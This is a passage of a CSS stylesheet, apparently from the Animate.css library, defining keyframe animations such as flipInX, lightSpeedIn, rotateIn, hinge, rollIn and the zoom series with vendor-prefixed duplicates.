            transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
          backface-visibility: visible;
  -webkit-animation-name: flip;
          animation-name: flip;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
}

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
          animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
}

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
          animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
          animation-name: flipOutX;
  -webkit-animation-duration: .75s;
          animation-duration: .75s;
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
          animation-name: flipOutY;
  -webkit-animation-duration: .75s;
          animation-duration: .75s;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
            transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
            transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
            transform: skewX(-5deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
            transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
            transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
            transform: skewX(-5deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
          animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
          animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
            transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
            transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
          animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
            transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
            transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
          animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
          animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
          animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
          animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
            transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
            transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
          animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
            transform-origin: center;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
            transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
            transform-origin: center;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
            transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
          animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
          animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
          animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
          animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
            transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
            transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
          animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
            transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
            transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(0, 700px, 0);
            transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
            transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
            transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(0, 700px, 0);
            transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
          animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
            transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
            transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
          animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
            transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
            transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
          animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
          animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
          animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
            transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
            transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
          animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
            transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
            transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
          animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
          animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  100% {
    opacity: 0;
  }
}

@keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  100% {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
          animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
          animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
            transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
            transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
          animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
            transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
            transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
            transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
            transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
          animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
